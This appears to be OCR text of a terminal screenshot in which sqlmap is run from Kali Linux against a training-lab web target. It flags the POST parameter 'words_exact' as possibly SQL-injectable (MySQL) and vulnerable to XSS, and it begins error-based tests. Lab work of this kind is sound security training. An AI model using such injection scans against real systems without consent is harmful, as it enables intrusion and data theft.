 1 2 3 4 16:46
kali@kali: ~/Desktop
File Actions Edit View Help
|_ -| . [)] | .'| . |
|___|_ [']_|_|_|__,| _|
|_|V... |_| https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the
end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability
and are not responsible for any misuse or damage caused by this program
[*] starting @ 16:44:22 /2023-05-18/
[16:44:22] [INFO] parsing HTTP request from 'request'
[16:44:22] [INFO] testing connection to the target URL
got a 307 redirect to 'https://2rvdkrcg2fhr8019sdmbtgaug.us-east-6.attackdefensecloudlabs.com/dosearch.php'. Do
you want to follow? [Y/n]
redirect is a result of a POST request. Do you want to resend original POST data to a new location? [Y/n] n
[16:44:55] [INFO] heuristic (basic) test shows that POST parameter 'words_exact' might be injectable (possible
DBMS: 'MySQL')
[16:44:56] [INFO] heuristic (XSS) test shows that POST parameter 'words_exact' might be vulnerable to cross-sit
e scripting (XSS) attacks
[16:44:56] [INFO] testing for SQL injection on POST parameter 'words_exact'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n]
y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1)
values? [Y/n] y
[16:46:31] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UN
SIGNED)'